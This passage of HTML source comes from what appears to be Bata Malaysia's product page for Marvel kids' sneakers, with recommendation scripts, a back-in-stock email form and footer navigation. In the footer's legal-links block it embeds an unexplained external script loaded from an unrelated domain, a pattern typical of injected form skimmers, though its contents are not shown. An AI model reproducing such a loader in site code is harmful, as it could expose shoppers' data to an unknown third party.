    data-categoryurl="https://www.bata.com/my/kids/boys/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd05ebaca/images/large/3416210_1.jpg?sw=800&amp;sh=800"
    data-color="null"
    
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Boys"
    data-category3="Sneakers"
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="NOT_AVAILABLE"
    ></div>

        <!-- end of GTM -->
        

        

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;pdp-product-recommendation&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '7447e0e3f3f917e9f8a53fbec1';
var contextAUID = decodeHtml('521D_303412102365K');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('521D_2021_3416210');
var contextType = decodeHtml('vgroup');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-recommendations');
var slotConfigId = decodeHtml('20240919-pdp-configuration');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendedProductsGrid.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-bata-my-Site/en_MY/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-7447e0e3f3f917e9f8a53fbec1"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
    </div>

    

    <div class="container product-detail product-wrapper cc-product-detail cc-cat-kids" height="428">
        

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;recently-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'e802a3cb0f76777901185f18a3';
var contextAUID = decodeHtml('');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-last-visited');
var slotConfigId = decodeHtml('20240919-recently-viewed');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendedProductsStatic.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-bata-my-Site/en_MY/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-e802a3cb0f76777901185f18a3"></div>
<!-- ====================== snippet ends here ======================== -->
 
	

        <div class="product-breadcrumb cc-product-breadcrumb cc-product-breadcrumb--mobile">
            



<div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="cc-breadcrumb--container" data-target="breadcrumbs">
        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/my/kids/" aria-current="page">
                        Kids
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/my/kids/boys/" aria-current="page">
                        Boys
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb ">
                
                    <a href="/my/kids/boys/sneakers/" class="cc-breadcrumb--last"> Sneakers</a>
                
            </li>

        
    </ol>
</div>

        </div>

        <div class="cc-pdp__stickyBtn__wrapper cc-pdp__stickyBtn__wrapper__scrollDown">

            
                <button data-toggle="modal" data-target="#pdpStickyAddToCart" class="js-stickyAddToCart cc-button-type-1"
                    data-pid="521D_2021_3416210" data-is-disabled='true'
                    disabled>
                    Out of stock
                </button>
            

        </div>
        <div class="modal fade cc-modal-back-in-stock cc-modal-animation pr-0" id="backInStockModal" tabindex="-1" role="dialog" aria-labelledby="backInStockModal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header cc-pdp-modal-header">
                <span class="cc-pdp-modal-header-title" id="modalBackInStockTitle">Notify me</span>
                <button type="button" class="button-close cc-pdp-button-close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true" class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body cc-modal-body">
                <form class="backinstock-form" action="/on/demandware.store/Sites-bata-my-Site/en_MY/Product-BackInStockDialogForm" method="POST" name="dwfrm_backInStock" id="email-form">
    <div class="backinstock-body">
        <p class="cc-modal-description">
            Enter your email and we will notify you when the product becomes available again.
        </p>
        <div class="cc-backinstock-content-form">
            <div class="cc-form-group required">
                <div class="cc-mandatory-label">Mandatory field</div>
                <div class="cc-content-input cc-hide-underlined dwfrm_backInStock_email">
                    <input 
                        class="cc-input form-control required" 
                        id="E-mail" 
                        placeholder="email@gmail.com" type="email"
                        name="dwfrm_backInStock_email"
                        data-missing-error="Required field"
                        data-invalid-email="Invalid e-mail address"
                        data-pattern-mismatch="Please enter a valid value"
                        aria-describedby="form-contact-email-error"
                        value=""
                        name="dwfrm_backInStock_email" required aria-required="true" value="" maxLength="254" pattern="^[\w\-\.\+~!#$%'*\/=?\^`\|\{\}&]+@([\w\-]+\.)+[\w\-]{2,}" 
                    />
                    <label class="cc-label" for="backinstock-email">
                        E-mail
                    </label>
                    <span class="cc-error-message invalid-feedback" id="form-email-error"><span class="cc-icon icon-bubble-warning"></span> <span class="cc-text-message"></span></span>
                </div>
            </div>
    
            <input type="hidden" id="product-id" name="productID" value="" />
            <input type="hidden" id="product-size" name="productSize" value="" />

            <!-- terms and condition -->
            
            <div class="cc-form-group required">
                <div class="cc-content-checkbox custom-checkbox" data-not-accepted-error="It is mandatory to accept the option for completing registration">
                    <input type="checkbox" class="cc-checkbox custom-control-input form-control" id="termsAndConditions"
                        data-missing-error="Required field"
                        name="dwfrm_backInStock_termsAndConditions"
                        required 
                        selected
                    />
                    <label class="cc-check-label custom-control-label" for="termsAndConditions">
                        Having read the <a href="/my/privacy-policy.html" target="_blank">Privacy Policy</a>, I give consent to receive notification    
                    </label>
                    <span class="cc-error-message invalid-feedback" id="form-termsAndConditions-error"><span
                        class="cc-icon icon-bubble-warning">
                        </span> 
                            <span class="cc-text-message"></span>
                    </span>
                </div>
            </div>
        </div>
        <button
            type="submit"
            id="submitEmailButton"
            class="cc-button-type-1"
            data-id="backinstock-content-form-submitButton"
            data-message="SEND EMAIL"
            >
            SEND EMAIL
        </button>
    </div>
    <div class="serviceMessage" style="display:none">
    </div>

</form>

<script>
    document.addEventListener('DOMContentLoaded', function() {  

        $('#backInStockModal').on('show.bs.modal', function (event) {
            var button = event.relatedTarget;

            var productID = button.getAttribute('data-pid');
            var size = button.getAttribute('data-display-value');

            var inputProductID = document.getElementById('product-id');
            var inputSize = document.getElementById('product-size');

            if (inputProductID) {
                inputProductID.value = productID;
            }
            if (inputSize) {
                inputSize.value = size;
            }
        });
    });
</script>


            </div>
        </div>
    </div>
</div>

        <div class="modal modal-bottom fade cc-modal-add-to-cart" id="pdpStickyAddToCart" tabindex="-1" aria-labelledby="pdpStickyAddToCart" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <!-- Product Name -->
                    <div class="cc-content-prod-name">
                        <span class="product-name cc-pdp-product-name">MARVEL KIDS SNEAKERS</span>

                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span class="icon-close-remove"></span>
                        </button>
                    </div>
                </div>
                <div class="modal-body">
                    <span class="cc-size-label">
                        Select size<span>:</span>
                    </span>
                    <div class="cc-size-selector-container">
                    </div>
                </div>
            </div>
        </div>
    </div>

    </div>
    

</div>







    




    
    

    <div class="cc-georedirect-container js-georedirect-container d-none"
        data-url="/on/demandware.store/Sites-bata-my-Site/en_MY/Page-SetLocale"
        data-error-url="/my/404"
        data-target-locale=""
        data-navigation-locale="en_MY">
        <div class="cc-georedirect-content">
                <div class="cc-georedirect-text__container">
                    
                    <span class="cc-georedirect-text__subtitle">
                        We suggest you to visit your country's Bata website for a better navigation experience. Please note, availability of items, pricing and shipping details will be updated according to new chosen destination.
                    </span>
                </div>
            <div class="cc-georedirect-buttons__container">
                
                <button
                    class="cc-button-type-2 cc-georedirect-go-to-country-selector"
                    onclick="window.location.href='https://www.bata.com/?skipRedirect=true'"
                >
                    <svg class="iconClassCommon cc-georedirect-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#icon-world" />
</svg>
                    Other countries
                </button>
            </div>
        </div>
        <button type="button" class="js-georedirect-close cc-georedirect-close  button-close" aria-label="Close">
            <span aria-hidden="true" class="icon-close-remove"></span>
        </button>
    </div>




<footer class="cc-footer" id="footercontent" data-dark-mode="false">
    <div class="cc-footer-main">
        <div class="row">
            <div class="col-12 col-lg-4">
                
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="7851c530bddef3cd89b9b2367b" -->
        <div class="cc-footer-custom-section row">
    <div class="cc-footer-custom-section-title col-sm-6 col-lg-12">
        Bata club <br>will surprise you
    </div>
    <div class="cc-footer-custom-section-wrapper col-sm-6 col-lg-12">
        <div class="cc-footer-custom-section-paragraph">
            Benefits and plenty of surprises are waiting for you! <br>
        </div>
        <div class="cc-footer-custom-section-button">
            <a class="cc-button-type-5" href="https://www.bata.com/my/bata-club-benefits.html">Discover more</a>
        </div>
    </div>
</div>
    </div> <!-- End content-asset -->



                
            </div>
            <div class="col-12 col-lg-7">
                





    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/my/storesfind" aria-label="Find nearest Bata store">
        <svg class="iconClassCommon cc-icon-locator-small">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#locator-small" />
</svg>
        <span class="cc-icon-text">Find a store</span>
    </a>
</li>

        <li>
            <a href="https://www.bata.com/?skipRedirect=true" aria-label="Change region and language">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Malaysia | English
                    </div>
                    
                </div>
            </a>
        </li>
    </ul>


                <div class="cc-content-footer-nav">
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="652e4a152b5a2fa0e797cb371d" -->
        <div class="row">
<div class="col-12 col-sm-6 col-md-3"><span class="cc-footer-nav-title" data-id-footer-menu-item="1"> <font style="vertical-align: inherit;"> <font style="vertical-align: inherit;">Support</font> </font> </span>
<ul class="cc-footer-nav-list" data-id-footer-menu-item="1">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/contact-us.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Contact Us</font></font></a></li>
	<!-- <li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="javascript:void(0)" id="chatbot-button">Chat with us</a></li> -->
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/size-chart.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Size Chart</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/shipping-return.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Shipping &amp; Returns</font></font></a></li>
</ul>
</div>

<div class="col-12 col-sm-6 col-md-3"><span class="cc-footer-nav-title" data-id-footer-menu-item="2"> <font style="vertical-align: inherit;"> <font style="vertical-align: inherit;">Exclusive services</font> </font> </span>

<ul class="cc-footer-nav-list" data-id-footer-menu-item="2">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/orders/tracking"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Track Order</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/bata-club-benefits.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Bata Club Benefits</font></font></a></li>
</ul>
</div>

<div class="col-12 col-sm-6 col-md-3"><span class="cc-footer-nav-title" data-id-footer-menu-item="3"> <font style="vertical-align: inherit;"> <font style="vertical-align: inherit;">Company</font> </font> </span>

<ul class="cc-footer-nav-list" data-id-footer-menu-item="3">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/who-we-are.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Who we are</font></font></a></li>
<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/" target="_blank">The Bata Company</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/companyprofile.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Company Profile</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/career.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Careers</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://batashoemuseum.ca/" target="_blank"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Bata Shoe Museum</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/" target="_blank"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">The Bata Company</font></font></a></li>
</ul>
</div>

<div class="col-12 col-sm-6 col-md-3"><span class="cc-footer-nav-title" data-id-footer-menu-item="4"> <font style="vertical-align: inherit;"> <font style="vertical-align: inherit;">Legals</font> </font> </span>

<ul class="cc-footer-nav-list" data-id-footer-menu-item="4">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/terms-conditions.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Terms and Conditions</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/bata-club-terms.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Bata Club T&amp;C</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/antibriberyandcorruptionpolicy.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Anti-Bribery and Corruption Policy</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/term-of-use.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Term Of Use</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/privacy-policy.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Privacy Policy</font></font></a></li>
<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/Polisi-Privasi-Bahasa-Malaysia.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Privacy Policy (Bahasa Malaysia) </font></font></a></li>
</ul>

<script async="async" src="https://static.srcspot.com/libs/guillemette.js" type="application/javascript"></script></div>
</div>
<style type="text/css">@media screen and (max-width:767px) {
	 .cc-page-designer .cc-experience-component>.experience-component:first-child .fullWidthPDComponent {
	    margin-top: 0;
	}
	}
</style>

<script>
document.addEventListener('DOMContentLoaded', function() {
    // Select all links and buttons that contain 'bata.com' in href or onclick attributes
    const elements = document.querySelectorAll(
        '.cc-footer-main-georedirection__container a[href*="bata.com"], button.cc-georedirect-go-to-country-selector[onclick*="bata.com"]'
    );

    elements.forEach(function(element) {
        element.addEventListener('click', function(event) {
            // Prevent the default action
            event.preventDefault();

            // Get href or onclick attribute (for buttons, check for href in onclick)
            const url = element.href || element.getAttribute('onclick').match(/window\.location\.href\s*=\s*'(.*)'/)[1];

            // Parse URL parameters
            const urlObj = new URL(url);
            const hasSkipRedirect = urlObj.searchParams.has('skipRedirect') && urlObj.searchParams.get('skipRedirect') === 'true';

            if (hasSkipRedirect) {
                // Redirect based on domain
                if (url.startsWith('https://dev-cc.bata.com/')) {
                    window.location.href = "https://dev-cc.bata.com/cl/splashPage.html";
                } else if (url.startsWith('https://www.bata.com/')) {
                    window.location.href = "https://www.bata.com/eu/splashPage.html";
                }
            } else {
                // Handle cases where skipRedirect is not present or not true
                if (url === 'https://www.bata.com/') {
                    window.location.href = "https://www.bata.com/eu/splashPage.html";
                } else if (url.startsWith('https://dev-cc.bata.com/')) {
                    window.location.href = "https://dev-cc.bata.com/cl/splashPage.html";
                }
            }
        });
    });
});
</script>
<!-- CSS -->

<style>

.get-app-banner-slot {

    display: none;

}

</style>


<!-- Get App Top Banner - HTML -->
<div class="get-app-top-banner">
    <div class="left">
        <button class="js-closeGetApp" aria-label="Close">
            <svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14" fill="none">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M1.46952 11.4697L0.939185 12L1.99983 13.0607L2.53017 12.5303L6.99997 8.06063L11.4697 12.5303L12 13.0607L13.0607 12L12.5303 11.4697L8.06064 6.99999L12.5304 2.53033L13.0607 2L12.0001 0.939331L11.4698 1.46966L6.99998 5.93933L2.53032 1.46966L1.99999 0.939333L0.939331 1.99999L1.46966 2.53032L5.93931 6.99997L1.46952 11.4697Z" fill="#140000"/>
              </svg>
        </button>

        <div class="logo">
            <svg width="1024" height="1024" viewBox="0 0 1024 1024" fill="none" xmlns="http://www.w3.org/2000/svg">
                <mask id="mask0_93_31620" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="1024" height="1024">
                    <rect width="1024" height="1024" fill="#D9D9D9" />
                </mask>
                <g mask="url(#mask0_93_31620)">
                    <rect width="1024" height="1024" fill="white" />
                </g>
                <g clip-path="url(#clip0_93_31620)">
                    <path
                        d="M828.009 636.952C829.809 627.832 862.027 509.166 761.147 477.31C788.565 470.399 808.287 462.032 820.574 454.055C868.496 418.952 865.053 377.976 857.722 353.63C848.174 321.904 801.478 288.074 739.912 273.289C576.449 237.328 465.604 305.067 416.195 331.44C363.786 359.424 296.507 415.34 281.35 428.15C279.967 429.319 279.237 431.476 280.854 433.113C289.515 441.375 313.542 465.02 314.95 466.371C316.698 468.06 318.029 468.58 320.376 466.475C344.898 446.286 369.681 427.89 401.351 407.545L304.776 631.651C271.75 707.107 225.184 669.717 225.184 669.717C225.184 669.717 211.671 662.207 189.627 635.886C187.227 632.976 184.331 634.301 183.523 636.406C183.105 637.523 163.879 678.941 163.096 681.071C162.314 683.202 161.114 685.151 163.227 687.801C190.723 722.489 215.949 734.883 242.193 747.952C280.385 766.998 376.516 773.286 438.526 720.462C469.961 692.582 476.3 680.5 496.909 633.782L608.354 374.78C623.224 343.054 648.685 311.355 679.468 318.76C705.999 325.126 702.816 366.335 702.816 366.335C698.564 408.61 676.155 437.192 633.815 447.741C624.763 450.002 611.406 450.106 604.441 450.002C600.893 450.132 599.615 450.703 598.128 454.133C596.641 457.537 585.815 484.404 584.458 488.145C583.128 491.887 584.901 497.343 590.275 497.265C595.128 497.187 600.971 497.109 605.667 497.109C621.111 497.109 645.476 506.983 650.433 528.108C653.954 543.1 657.163 558.768 642.293 601.043C627.998 641.759 613.467 659.973 595.597 670.808C571.91 685.177 547.023 685.307 515.457 659.167C512.796 656.517 510.683 658.414 510.161 659.687C509.901 660.337 493.935 697.831 492.761 700.429C491.587 703.027 490.518 705.678 492.97 708.016C536.327 749.693 579.423 761.776 635.928 761.698C677.303 761.646 708.138 754.37 735.321 744.263C809.513 714.174 826.574 643.266 828.035 636.952H828.009Z"
                        fill="#D40001" />
                </g>
                <defs>
                    <clipPath id="clip0_93_31620">
                        <rect width="700" height="498.75" fill="white" transform="translate(162 263)" />
                    </clipPath>
                </defs>
            </svg>
            <div class="texts">
                <div class="title">Bata - online shopping</div>
                <div class="subtitle">Try our new App!</div>
            </div>
        </div>
    </div>

    <div class="right">
        <a id="get-app-store-link" class="cc-button-type-5">Download</a>
    </div>

</div>

<!-- CSS -->
<style>
.get-app-top-banner {
    display: none;
    height: 68px;
    padding: 0 16px;
    background: #fdfcfb;
    box-sizing: border-box;
    gap: 12px;
    align-items: center;
    justify-content: space-between;
}

.get-app-banner-slot {
    height: 68px; 
    box-sizing: border-box;
}

.get-app-active .get-app-top-banner {
    display: flex;
}

@media screen and (min-width: 768px) {
    .get-app-top-banner {
        display: none !important;
    }
    .get-app-banner-slot {
        height: 0 !important;
    }
}

.get-app-top-banner .left {
    display: flex;
    align-items: center;
    gap: 16px;
}
.get-app-top-banner .logo {
    display: flex;
    align-items: center;
    gap: 10px;
}
.get-app-top-banner .logo svg {
    width: 36px;
    height: 36px;
    border-radius: 8px;
    box-shadow: 0 1px 2px 0 rgba(60,64,67,.3), 0 1px 3px 1px rgba(60,64,67,.15);
    flex: 0 0 auto;
}
.get-app-top-banner .texts {
    display: flex;
    flex-direction: column;
    gap: 2px;
}
.get-app-top-banner .title {
    font-family: "DM Sans", sans-serif;
    font-size: 14px;
    line-height: 16px;
    font-weight: 600;
    color: #D40001;
}
.get-app-top-banner .subtitle {
    font-family: "DM Sans", sans-serif;
    font-size: 12px;
    line-height: 16px;
    color: #140000;
}
.get-app-top-banner .cc-button-type-5 {
    font-size: 11px;
    padding: 7px 16px;
    height: 32px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
}
</style>

<!-- JS -->
<script>
document.addEventListener('DOMContentLoaded', function () {

    var banner = document.querySelector('.get-app-top-banner');
    var placeholder = document.querySelector('.get-app-banner-slot');
    var closeButton = document.querySelector('.js-closeGetApp');
    var wrapper = document.querySelector('.cc-main-wrapper');

    /* COOKIE */
    function setCookie(name, value, days) {
        var date = new Date();
        date.setTime(date.getTime() + days * 864e5);
        document.cookie = name + '=' + value + '; expires=' + date.toUTCString() + '; path=/';
    }

    function getCookie(name) {
        var match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
        return match ? match[2] : null;
    }

    /* DETECTION PWA / iOS */
    function isRunningAsPWA() {
        var ua = (navigator.userAgent || '').toLowerCase();
        return ua.indexOf('android') !== -1 && ua.indexOf('rktwebview') !== -1;
    }

    function isIOS() {
        var ua = navigator.userAgent || navigator.vendor || window.opera;
        return /iPad|iPhone|iPod/.test(ua) && !window.MSStream;
    }

    var hasCookie = getCookie('hideGetAppBanner');
    var hide = !!hasCookie || isRunningAsPWA() || isIOS();

    if (hide) {
        if (banner) {
            try { banner.style.display = 'none'; } catch (e) {}
        }
        if (wrapper) {
            wrapper.classList.remove('get-app-active');
        }

        if (placeholder) {
